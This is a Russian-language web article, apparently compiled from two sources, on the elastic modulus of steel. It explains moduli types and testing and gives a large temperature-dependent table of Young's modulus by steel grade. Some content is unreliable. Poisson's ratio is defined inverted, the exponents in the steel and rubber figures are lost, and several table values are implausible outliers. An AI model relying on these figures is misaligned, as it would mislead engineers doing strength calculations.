Напряжение измеряется в паскалях, а раз деформация считается безразмерной величиной, то Е принято указывать в паскалях.

Существует альтернативное определение, согласно которому модуль упругости представляет собой напряжение, которое достаточно, чтобы увеличить длину образца вдвое. Для подавляющего числа материалов эта формулировка является неточной. Дело в том, что данное значение значительно больше предела текучести материала или значения, когда удлинение делается нелинейным, но при этом оказывается более интуитивным.

Типы модулей упругости стали

Есть множество способов изменения напряжения и деформации, в том числе применение различных направлений действия силы. В связи с этим существует большое количество типов модулей упругости, среди которых основными считаются:

  1. Модуль Юнга, обозначаемый символом E. Является показателем сопротивления материала растяжению или сжатию при упругой деформации. Характеризует способность предмета деформироваться вдоль оси под действием силы, приложенной вдоль данной оси. Определяется как отношение напряжения к деформации сжатия или удлинения. Нередко данный модуль обозначают просто как модуль упругости.
  2. Модуль сдвига или модуль жесткости. Обозначается символом G и описывает способность материала сопротивляться изменению формы при сохранении объема. Вычисляется как отношение напряжения сдвига к деформации сдвига. Последнюю определяют как изменение прямого угла между плоскостями, по которым действуют касательные напряжения. Модуль сдвига входит в число составляющих вязкости.
  3. Модуль объемной упругости или объемного сжатия. Для его обозначения используют символ K. Показатель позволяет определить способность объекта изменять объем под воздействием всестороннего нормального напряжения (объемного), которое является одинаковым по всем направлениям.

Типы модулей упругости стали

Допустим, такое напряжение может появляться под действием гидростатического давления. Данный модуль вычисляется как отношение величины объемного напряжения к величине относительного объемного сжатия. K отличается от E и G тем, что для невязкой жидкости он не равен нулю, а для несжимаемой жидкости – бесконечен.

Это далеко не весь перечень модулей упругости, также существуют коэффициент Пуассона, параметры Ламе.

Описанная методика определения показателя применяется при вычислении Е для:

  • стальных изделий;
  • медных предметов;
  • прочих упругих образцов.

Особенности модуля упругости стали

Сталь является прочным материалом с высоким модулем упругости. Самые высокие показатели устойчивости к воздействиям имеют стальные сплавы с измененной кристаллической решеткой. Они отличаются значительным пределом текучести, определяемым опытным путем.

Особенности модуля упругости стали

Особенности упругого поведения стальных изделий зависят от того, насколько сложны связи в кристаллической решетке. Решетка формируется в соответствии с типом материала – легирующей сталью. Благодаря наличию углерода решетка становится более твердой, но избыточное количество данного компонента негативно сказывается на пластичности и пружинистых свойствах сплава, влияет на значение модуля упругости стали. Не допустить подобного эффекта удается за счет внесения легирующих добавок, к которым относятся:

  • кремний;
  • никель;
  • вольфрам;
  • марганец.

Хотя указанные элементы повышают упругость, не всегда с их помощью можно обеспечить требуемый результат. Тогда прибегают к термообработке, поскольку под влиянием температуры свойства стали меняются: пропадают слабые участки, выравнивается показатель текучести отдельных фрагментов.

На данный момент существует свыше нескольких сотен марок стали, каждая из которых имеет свои свойства. Далее приведены популярные марки стали и соответствующий им модуль упругости E:

Низкоуглеродистая

В пределах 180

Модуль упругости не относится к постоянным величинам, так как зависит от места воздействия нагрузки. Правда, для некоторых материалов, например, стали 3 или 10 первого и второго рода, алюминия, меди, показатель сохраняется при растяжении и сжатии. Для разных марок стали модуль упругости отличается незначительно. По этой причине в процессе подготовки проекта E округляют, а подобные погрешности не учитывают.

Определение модуля упругости стали

Хотя твердые тела справляются с воздействием больших нагрузок, однако как только достигнуты определенные значения, они меняют форму и резко разрушаются. Чтобы определить момент, в который появятся трещины, разрыв, узнают модуль упругости стали посредством простых испытаний.

Определение модуля упругости стали

Госстандарты предлагают несколько возможных видов лабораторных исследований материала:

  • нагружение в течение продолжительного периода времени;
  • быстрые и длительные удары;
  • воздействие на растягивание и сжатие;
  • давление посредством гидравлики.

По модулю упругости стали удается понять, насколько жесткой и устойчивой будет оставаться конструкция, когда на нее будут воздействовать определенные нагрузки.

Чтобы узнать приблизительный показатель, прибегают к детальному изучению, выведению диаграммы напряжений. Для этого во время испытаний образец на специальных установках медленно растягивают до определенного предела. После этого результаты нормальных и относительных напряжений делят – итоговый показатель и является искомой величиной.

Модуль упругости ряда материалов содержится в нормативных документах. Так, определить его для конкретной марки стали можно, используя специальные таблицы, которые входят в состав нормативных документов в области строительства. Речь идет о строительных нормах и правилах (СНиП) и государственных стандартах (ГОСТ), указывающих искомые модули упругости стали.

Так, модуль упругости Юнга для белого и серого чугуна составляет 115–160 ГПа, а для ковкого находится на уровне 155. Модуль упругости углеродистой стали С245 может быть 200–210 ГПа. У легированной он немного выше: 210–220 ГПа. Для рядовых марок стали Ст.3 и Ст.5 он равен 210 ГПа, а сталь Ст.45, 25Г2С и 30ХГС имеет показатель 200 ГПа.

Определение модуля упругости

Получается, у различных марок стали модуль упругости мало отличается, чего нельзя сказать о готовых изделиях. Рассмотрим в качестве примера аналогичный показатель для канатов:

  • пряди и свивки проволоки, обладающие высокой прочностью – 200 ГПа;
  • стальные тросы, имеющие металлический стержень – 150 ГПа;
  • стальные канаты, в которых предусмотрен органический сердечник – 130 ГПа.

Модуль сдвига или жесткости (G) обычно имеет меньшие значения, которые указываются в тех же таблицах. Для прокатной стали этот модуль составляет 84 ГПа, для углеродистой и легированной 80-81 ГПа, а для типов стали Ст.3 и Ст.45 – 80 ГПа.

Значения параметра упругости отличаются, поскольку наблюдается одновременное действие сразу трех основных модулей – каждый из них вычисляют отдельным методом. При этом разница небольшая, а значит, можно считать, что достигается достаточно высокая точность определения упругости. Нет смысла концентрироваться только на вычислениях и формулах – разумнее принять за константу конкретную величину упругости.

Комплексный расчет вместо вычисления по отдельным модулям позволяет получить значение Е = 200 ГПа. Показатель будет отличаться в зависимости от присадок, использованных в стали, а также особенностей изделия, например, наличия элементов из других веществ. Однако разница окажется невелика. Модуль упругости стали зависит в первую очередь от доли углерода. Тогда как задействованный способ обработки, то есть горячий прокат либо холодная штамповка, мало воздействует на показатель.

Выбирая стальные изделия, важно опираться также на расчетное сопротивление растягивающим, сжимающим и изгибающим нагрузкам. Данный показатель регламентируется наравне с модулем упругости стали и других материалов таблицами ГОСТов и СНиПов. Он имеет аналогичную размерность, что и модуль упругости, но его значения на три порядка меньше.

Для показателя принимают во внимание расчетное и нормативное сопротивление. Первое необходимо для выполнения расчетов прочности конструкций. Например, для стали С255 при толщине проката 10–20 мм оно составляет 240 МПа, тогда как нормативное находится на уровне 245 МПа. Для проката 20–30 мм расчетное сопротивление равно 230 МПа.

Другие коэффициенты для оценки свойств стали

Благодаря модулю упругости удается заранее понять, как различные типы стали и другие материалы будут вести себя в определенной ситуации. Однако с его помощью нельзя определить, как изменится вещество в иных обстоятельствах. Чтобы расчеты были более эффективны, прибегают к следующим показателям:

  1. Коэффициент жесткости – свидетельствует об уровне пластичности материала, исчисляется в килограмм-силах (кгс).
  2. Относительное продольное удлинение – измеряется в процентах. Формула для его вычисления предполагает учет длины образца и ее абсолютное изменение.
  3. Относительное поперечное удлинение – определяется по аналогии с предыдущим показателем с тем отличием, что для расчетов нужна не длина, а диаметр.
  4. Коэффициент Пуассона – представляет собой соотношение продольного относительного удлинения к поперечному. Позволяет определить, каким образом изменится форма заготовки в зависимости от разных значений силы и мест ее приложения.
  5. Модуль сдвига – свидетельствует о поведении упругих материалов, подвергаемых воздействию усилий по касательной. Показатель необходим, чтобы оценить воздействие ветра с перпендикулярным направлением и предельной величиной усилия.
  6. Модуль объемной упругости – демонстрирует изменение объема тела в случае равномерного, но при этом разностороннего приложения усилий.

Другие коэффициенты для оценки свойств стали

Определить возможности применения стали позволяет предел упругости, исчисляемый в паскалях. По нему можно понять напряжение, которое вызовет разрушение, необратимую деформацию изделия.

При подготовке проекта конструкций важно использовать минимум два разных модуля упругости стали. Опираясь на коэффициент жесткости, проектировщик получает возможность перейти к другим видам сопротивления внешнему воздействию: упругости при изгибе и объемной упругости.

Строительство любого объекта предполагает использование набора конструкторских расчетов и грамотный подбор материалов в соответствии с их прочностью. Обеспечить безопасность зданий можно лишь при наличии у проектировщиков наиболее полных представлений о процессах, протекающих внутри материалов.

Источник

Модуль нормальной упругости  (Модуль Юнга) — физическая величина (E) характеризующая сопротивление материала растяжению или сжатию при упругой деформации, а также при воздействии силы вдоль оси, свойство объекта деформироваться вдоль этой оси. Модуль упругости определяется как отношение напряжения к деформации сжатия (удлинения). Параметр характеризует степень жесткости конкретного материала.

Обычно модуль Юнга называют просто модулем упругости. Назван в честь английского физика XIX века Томаса Юнга.

При деформации тела возникает сила, которая стремится восстановить прежние размеры и форму тела. Эта сила возникает вследствие электромагнитного взаимодействия между атомами и молекулами вещества. Ее называют силой упругости.

Модуль Юнга

Коэффициент E в этой формуле называется модулем Юнга. Модуль Юнга зависит только от свойств материала и не зависит от размеров и формы тела. Для различных материалов модуль Юнга меняется в широких пределах. Для стали, например, E ≈ 2·1011 Н/м2, а для резины E ≈ 2·106 Н/м2, т. е. на пять порядков меньше.

Поиск и выбор модуля нормальной упругости для различных марок сталей и сплавов по таблице, при указанных температурах °C. В таблице использованы справочники [1, 2].

Для выбора марок стали следует пользоваться системой поиска по таблице.

Модуль нормальной упругости Е, кН/мм2

Марка стали, сплава 20°C 100°C 200°C 300°C 400°C 500°C 600°C 700°C 800°C 900°C
Ст2пс 198 183 175 167 158 — — — — —
Ст2сп 198 183 175 167 158 — — — — —
Ст3кп 213 208 202 195 187 176 167 153 — —
Ст3пс 213 208 202 195 187 176 167 153 — —
Ст3сп 194 192 187 183 178 167 159 146 120 99
Ст4пс 196 183 174 167 158 — — — — —
Ст5пс 198 196 186 175 167 — — — — —
Ст5сп 198 196 191 185 164 — — — — —
Ст6пс 197 197 186 175 168 — — — — —
Ст6сп 197 197 186 175 168 — — — — —
08 203 207 182 153 141 — — — — —
08кп 203 207 182 153 141 — — — — —
10 206 190 195 186 178 169 157 — — —
10кп 186 — — — — — — — — —
15 198 183 — 166 154 — — — — —
15кп 201 192 185 172 156 — — — — —
20 [3] 210 203 199 190 182 172 160 — — —
20кп 212 208 203 197 189 177 163 140 — —
25 198 196 191 185 164 — — — — —
30 200 196 191 185 — — 163 — — —
35 206 197 183 176 167 — — — — —
40 209 206 — 196 — — — — — —
45 200 — 191 190 172 — — — — —
50 216 211 — 216 — 177 — — — —
55 210 — — — — — — — — —
60 204 — 208 189 175 — — — — —
75 191 — — — — — — — — —
85 191 — — — — — — — — —
20К 200 196 191 184 177 — — — — —
22К 207 205 201 194 188 — — — — —
А12 198 183 — 167 154 — — — — —
15Г — 186 183 — — — — — — —
20Г 204 — — — — — — — — —
30Г 204 — — — — — — — — —
40Г 200 — — — — — — — — —
50Г 216 213 208 199 185 174 160 142 130 —
35Г2 204 — — — — — — — — —
40Г2 212 — — — — — — — — —
45Г2 204 — — — — — — — — —
09Г2С — — — — 179 169 145 91 80 59
20Х 216 213 198 193 181 171 165 143 133 —
30Х 208 211 — 197 — 175 — — — —
35Х 214 — — — — — — — — —
38ХА 196 — — — — — — — — —
40Х 214 211 — 197 — — — — — —
45Х 206 — — — — — — — — —
50Х — — — 206 — 207 — — — —
10ГН2МФА, 10ГН2МФА-ВД,

10ГН2МФА-Ш

 210 205 198 191 182 — — — — —
12МХ 212 106 201 195 189 179 170 160 — —
15ХМ 204 — — — 169 — — — — —
30ХМ, 30ХМА 209 — 204 197 188 — — — — —
35ХМ 209 — 204 197 188 — — — — —
33ХС 214 206 196 186 176 168 157 137 127 —
38ХС 219 — — — — — — — — —
40ХС 219 — — — — — — — — —
15ХФ 206 — — — — — — — — —
14ХГС 200 — — — — — — — — —
25ХГСА 213 206 194 187 175 168 163 143 130 —
30ХГСА 194 — 174 169 156 — — — — —
18ХГТ 211 205 197 191 176 168 155 136 129 —
30ХГТ 212 202 195 189 174 169 157 138 132 —
12Х1МФ (ЭИ 575) 209 206 202 197 189 179 166 — — —
13Х1МФ (14Х1ГМФ, ЦТ 1) 214 211 205 198 185 179 170 155 — —
15Х1М1Ф 210 204 197 190 182 174 166 157 — —
25Х1МФ (ЭИ 10) 213 207 202 194 187 177 163 — — —
25Х1М1Ф (Р2, Р2МА) 216 214 210 205 197 186 171 — — —
20Х1М1Ф1ТР (ЭП 182) 211 208 204 198 190 179 167 150 — —
20Х1М1Ф1БР (ЭП 44) 213 207 201 192 184 177 164 149 — —
40ХН 200 — — — — — — — — —
30ХН2МА 204 201 194 186 182 171 159 — — —
12ХН3А 200 — — — — — — — — —
20ХН3А 212 204 194 188 169 169 153 138 132 —
30ХН3А 215 207 195 187 175 171 — — — —
25Х2М1Ф (ЭИ 723) 219 214 209 203 196 188 179 172 — —
10Х2МФБ (ЭИ 531),

12Х2МФБ (ЭИ 531)

 220 — — — — 181 173 — — —
38Х2МЮА (38ХМЮА) 209 202 194 190 181 174 162 147 137 —
15Х2НМФА, 15Х2НМФА-А,

15Х2НМФА класс 1

 214 210 205 198 190 — — — — —
20Х3МВФ (ЭИ 415, ЭИ 579) 201 — 200 179 171 153 119 118 — —
15Х5М (12Х5МА, Х5М) 211 — — — 178 145 102 — — —
65Г 207 — — — — — — — — —
40ХФА 203 — — — — — — — — —
50ХФА 196 — — — — — — — — —
55С2 196 — — — — — — — — —
60С2, 60С2А 245 — — — — — — — — —
ШХ15 201 — — — — — — — — —
95Х18 (9Х18, ЭИ 229) 205 — — — — — — — — —
12Х8ВФ (1Х8ВФ) 218 — — 164 153 — — — — —
10Х9МФБ (ДИ 82) 220 215 210 200 190 180 170 — — —
10Х9В2МФБР-Ш 191 184 184 173 — 152 98 — — —
40Х10С2М (4Х10С2М, ЭИ 107) 214 211 205 202 196 187 172 151 129 —
15Х11МФ (1Х11МФ) 224 218 209 201 189 177 — — — —
12Х11В2МФ (типа ЭИ 756) 208 204 199 191 182 170 161 148 — —
18Х11МНФБ (2Х11МФБН, ЭП 291) 224 177 209 201 189 177 — — — —
03Х11Н10М2Т 196 — — — — — — — — —
10Х11Н20Т3Р (ЭИ 696) 160 — — — 140 135 132 115 113 90
10Х11Н23Т3МР (10Х12Н22Т3МР,

ЭП 33, ЭИ 696М)

 160 — — — 142 138 132 115 — —
18Х12ВМБФР-Ш (ЭИ 993-Ш) 224 — 211 205 191 184 170 152 — —
20Х12ВНМФ (ЭП 428) 212 — — 196 190 180 163 — — —
06Х12Н3Д 212 211 205 198 187 — — — — —
10Х12Н3М2ФА (Ш),

10Х12Н3М2ФА-А (Ш)

 217 212 207 199 189 176 167 — — —
37Х12Н8Г8МФБ (ЭИ 481) 171 — 157 147 140 133 126 115 — —
08Х13 (0Х13, ЭИ 496) 217 212 206 198 189 180 — — — —
12Х13 (1Х13) 217 212 206 198 189 180 — — — —
20Х13 (2Х13) 218 214 208 200 189 181 169 — — —
30Х13 (3Х13) 216 212 206 196 187 177 166 — — —
40Х13 (4Х13) 214 208 202 194 185 173 160 — — —
12Х13Г12АС2Н2 (ДИ 50) 188 — 185 — 159 — 142 — — —
10Х13Г12БС2Н2Д2Б (ДИ 59) 195 192 185 77 166 160 150 141 137 —
03Х13Н8Д2ТМ (ЭП 699) 195 191 187 182 171 — — — — —
08Х14МФ 222 219 213 203 195 183 175 — — —
10Х14Г14Н4Т

(Х14Г14Н3Т, ЭИ 711)

 194 189 181 170 164 159 161 — — —
1Х14Н14В2М (ЭИ 257) 198 — — — — 168 160 — — —
45Х14Н14В2М (ЭИ 69) [3] 212 200 194 185 176 169 160 152 144 —
09Х14Н19В2БР (ЭИ 695Р) [5] 207 — — — — — 158 151 147 —
09Х14Н19В2БР1 (ЭИ 726) 198 195 189 182 175 166 157 149 — —
08Х15Н2В4ТР (ЭП 164) [5] 223 215 209 200 191 182 173 165 156 —
07Х16Н6 (Х16Н6, ЭП 288) 199 — — — — — — — — —
08Х16Н9М2 (Х16Н9М2) 210 198 188 80 172 157 153 143 138 —
08Х16Н13М2Б (ЭИ 405, ЭИ 680) 202 196 188 180 171 164 155 147 — —
10Х16Н14В2БР

(1Х16Н14В2БР, ЭП 17)

 188 181 174 166 158 151 145 136 — —
08Х17Т (0Х17Т, ЭИ 645) 206 — — — — — — — — —
12Х17 (Х17, ЭЖ 17) 232 227 219 211 201 192 182 165 148 —
14Х17Н2 (1Х17Н2, ЭИ 268) 193 — — 164 — 148 133 — — —
02Х17Н11М2 200 — — — 170 — 150 — 135 —
08Х17Н13М2Т (0Х17Н13М2Т) 206 — 186 177 177 167 157 147 — —
10Х17Н13М2Т

(Х17Н13М2Т, ЭИ 448)

 206 — 186 177 177 167 157 147 — —
10Х17Н13М3Т

(Х17Н13М3Т, ЭИ 432)

 206 — 186 177 177 167 157 147 — —
03Х17Н14М3 (000Х17Н13М2) 195 — — 190 — — — — — —
08Х17Н15М3Т (ЭИ 580) 203 — — — — — — — — —
015Х18М2Б-ВИ (ЭП 882-ВИ) 216 12 206 198 185 179 163 144 — —
12Х18Н9 (Х18Н9) 199 — — — — — — — — —
12Х18Н9Т (Х18Н9Т) 195 189 182 175 167 160 153 143 135 —
17Х18Н9 (2Х18Н9) 199 — — — — — — — — —
08Х18Н10 (0Х18Н10) 196 — — — — — — — — —
08Х18Н10Т

(0Х18Н10Т, ЭИ 914) [4]

 196 — — — 158 128 127 117 108 102
12Х18Н10Т [4] 198 194 189 181 174 166 157 147 — —
12Х18Н12Т (Х18Н12Т) 210 198 193 186 177 170 157 147 — —
10Х18Н18Ю4Д (ЭП 841) 186 182 178 171 165 161 156 146 38 127
36Х18Н25С2 (4Х18Н25С2, ЭЯ 3С) 200 — — 191 186 178 171 162 154 147
01Х19Ю3БЧ-ВИ

(02Х18Ю3Б-ВИ, ЭП 904-ВИ)

 220 216 210 200 192 183 167 152 — —
31Х19Н9МВБТ (ЭИ 572) 201 — — 186 181 176 167 157 — —
08Х21Н6М2Т (0Х21Н6М2Т, ЭП 54) 196 196 185 178 169 164 — — — —
02Х22Н5АМ3 200 194 186 180 — — — — — —
08Х22Н6Т (0Х22Н5Т, ЭП 53) 203 201 193 181 165 162 154 141 139 —
20Х23Н13 (Х23Н13, ЭИ 319) 207 — — — — — — — — —
20Х23Н18 (Х23Н18, ЭИ 417) 200 — — 182 176 170 160 150 141 —
03Х24Н6АМ3 (ЗИ 130) 200 196 185 180 171 — — — — —
15Х25Т (Х25Т, ЭИ 439) 204 200 197 189 176 164 140 124 119 109
12Х25Н16Г7АР (ЭИ 835) 193 186 178 171 163 156 147 138 131 127
20Х25Н20С2 (Х25Н20С2, ЭИ 283) 195 192 186 185 180 175 150 140 130 120
03Н18К9М5Т 185 — — — — — — — — —
У8, У8А 209 205 199 192 185 175 166 — — —
У9, У9А 209 — — — — — — — — —
У12, У12А 209 205 200 193 185 178 166 — — —
9ХС 190 — — — — — — — — —
Р9 220 — — — — — — — — —
Р12 223 — — — — — — — — —
20Л 201 196 188 183 173 165 152 132 120 —
35Л 212 206 201 192 176 163 151 131 118 —
50Л 219 214 208 196 178 170 155 136 122 —
20ГЛ 204 — — — — — — — — —
110Г13Л 204 — — — — — — — — —
08ГДНФЛ 212 206 201 189 177 167 155 137 127 —
32Х06Л 216 211 207 195 178 174 166 141 131 —
40ХЛ 219 216 210 204 185 176 164 143 132 —
20ХМФЛ 197 192 187 182 178 171 163 155 — —
35ХМЛ 215 212 207 203 192 179 166 141 130 —
35ХГСЛ 215 211 203 196 184 174 164 143 125 —
20Х5МЛ 211 — — — 178 145 102 — — —
15Х11МФБЛ (1Х11МФБЛ, Х11ЛА) 210 — 202 195 187 178 162 — — —
10Х12НДЛ 217 216 212 204 198 188 179 164 — —
20Х12ВНМФЛ (15Х12ВНМФЛ,

Х11ЛБ, ЭИ 802Л)

 210 — 202 195 187 178 162 — — —
20Х13Л [4] 222 216 211 203 196 184 167 149 140 —
10Х13Н3М1Л 215 — — — — — — — — —
10Х18Н9Л 170 143 135 127 120 — — — — —
12Х18Н9ТЛ [4] 194 189 176 165 149 138 133 125 112 —
06ХН28МДТ

(0Х23Н28М3Д3Т, ЭИ 943)

 — 191 186 179 171 161 156 151 145 —
ХН32Т (ЭП 670) 205 — — — — — — — — —
ХН35ВТ (ЭИ 612), ХН35ВТ-ВД 198 195 190 186 179 177 166 158 — —
ХН35ВТК (ЭИ 612К) 198 184 175 — 171 164 159 141 — —
ХН35ВТЮ (ЭИ 787) 214 207 199 195 189 181 170 163 149 —
ХН35ВТР (ЭИ 725) 206 — 186 — 177 167 167 157 157 —
36НХТЮ8М 210 — — — — — — — — —
ХН45Ю (ЭП 747) 207 201 192 187 178 171 156 148 124 120
06ХН46Б (Х20Н46Б, ЭП 350) — 175 173 168 164 157 151 147 — —
05ХН46МВБЧ (ДИ 65) 207 203 196 190 183 177 170 163 154 144
ХН55ВМТКЮ (ЭИ 929),

ХН55ВМТКЮ-ВД (ЭИ 929-ВД)

 218 — — — — — — 181 172 163
ХН59ВГ-ИД (ЭК 82-ИД) 217 214 208 203 196 191 189 180 172 166
ХН60Ю (ЭИ 559А) 210 — — — — — — — 169 —
ХН60ВТ (ЭИ 868) 218 — — — 204 198 192 184 176 160
ХН62МБВЮ (ЭП 709) 226 — — — — 197 189 — — —
ХН62МВКЮ (ЭИ 867) 228 — — — — — — 191 179 140
ХН65ВМТЮ (ЭИ 893) 219 — 206 201 196 193 183 176 162 —
ХН65КМВЮБ-ВД (ЭП 800-ВД) 230 227 222 217 211 204 200 188 181 171
ХН65МВУ (ЭП 760) 200 — — — — — — — — —
ХН67МВТЮ (ЭП 202, ЭИ 445Р) 212 208 203 197 192 185 178 170 161 139
ХН70БДТ (ЭК 59) 219 214 208 201 198 — — — — —
ХН70ВМЮТ (ЭИ 765) 222 217 211 205 199 193 186 179 — —
ХН70ВМТЮ (ЭИ 617) 196 — — — — — 162 147 142 127
ХН70ВМТЮФ (ЭИ 826),

ХН70ВМТЮФ-ВД, (ЭИ 826-ВД)

 196 — — — — 167 162 152 142 127
ХН73МБТЮ (ЭИ 698) 203 — — — — 177 177 160 150 —
ХН75ВМЮ (ЭИ 827) 240 236 231 225 218 215 204 195 187 178
ХН77ТЮР (ЭИ 437Б) 210 — — — — — 163 153 130 115

(850°C)
ХН78Т (ЭИ 435) 210 — — — — — — 169 — —
ХН80ТБЮ (ЭИ 607) 216 216 211 206 200 196 186 177 — —
ХН80ТБЮА (ЭИ 607А) 218 — — — — 191 184 176 — —
Н70МФВ-ВИ (ЭП 814А-ВИ) 155 — — — — — — — — —
ХН58ВКМТЮБЛ (ЦНК 8МП) 211 — — — — — — — — —
ХН60КВМЮТЛ (ЦНК 7П) 210 207 203 198 192 185 178 171 164 —
ХН64ВМКЮТЛ (ЗМИ 3) 225 222 219 214 209 201 193 186 177 168
ХН65ВМТЮЛ (ЭИ 893Л) 222 214 210 202 195 190 184 174 165 160
ХН65КМВЮТЛ (ЖС 6К) 210 207 203 198 192 185 178 171 164 —
ХН65ВКМБЮТЛ (ЭИ 539ЛМУ) 213 211 207 203 197 190 183 175 167 158
АД, АД00, АД0, АД1 [6] 71 — — — — — — — — —
АМг2 [6] — 59 — — — — — — — —
АМг2 69 — — — — — — — — —
АМг3 68 — — — — — — — — —
АМг5 69 — — — — — — — — —
АМг6 69 — — — — — — — — —
ЛС59-1 105 — — — — — — — — —
ЛЖМц59-1-1 106 — — — — — — — — —
ЛАМш77-2-0,05 102 — — — — — — — — —
БрА10Ж3Мц2 (БрАЖМц10-3-1,5) 102 — — — — — — — — —
БрБ2 123 — — — — — — — — —
БрО5Ц5С5 (БрОЦС5-5-5) 90 — — — — — — — — —
БрО10Ф1 (БрОФ10-1) 103 — — — — — — — — —
Б83 48 — — — — — — — — —
ВТ1-0 103 — — — — — — — — —
ВТ1-00 103 — — — — — — — — —
ВТ5-1 115,7 — — — — — — — — —
ОТ4 107,9 — — — — — — — — —
ОТ4-0 112,8 — — — — — — — — —
ОТ4-1 107,9 — — — — — — — — —

Список литературы:

  1. Марочник сталей и сплавов. 2-е изд., исправл. и доп. / Зубченко А.С., Колосков М.М., Каширский Ю.В. и др. Под ред. А.С. Зубченко. М.: Машиностроение, 2003. 784 с.
  2. Машиностроение. Энциклопедия. Т. II–3. Цветные металлы и сплавы. Композиционные металлические материалы. /Под общей редакцией И.Н. Фридляндера. М.: Машиностроение, 2001. 880 с.
  3. Журавлев В.Н., Николаева О.И. Машиностроительные стали. Справочник. 4-е изд., перераб. и доп. М.: Машиностроение, 1992. 480 с.
  4. Стали и сплавы. Марочник. Справ. изд. /Сорокин В.Г. и др. Науч. ред. В.Г. Сорокин, М.А. Гервасьев. М.: Интермет Инжиниринг, 2001. 608 с.
  5. Масленков С.Б., Масленкова Е.А. Стали и сплавы для высоких температур. Справочное издание. В 2-х книгах. Кн. 1. М.: Металлургия, 1991. 383 с.
  6. Михайлов-Михеев П.Б. Справочник по металлическим материалам турбино- и моторостроения. М.: Машгиз, 1961. 838 с.
Источник

Добавить комментарий